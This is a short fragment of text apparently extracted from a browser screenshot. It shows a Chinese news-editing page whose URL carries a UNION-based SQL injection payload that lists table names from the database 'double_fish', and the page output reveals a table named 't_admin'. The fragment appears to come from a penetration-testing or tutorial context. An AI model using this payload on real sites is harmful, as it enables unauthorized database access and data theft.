 wsView.php?newsId=-1 union select 1,2,table_name,4,5 from information_schema.tables where table_schema='double_fish'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
t_admin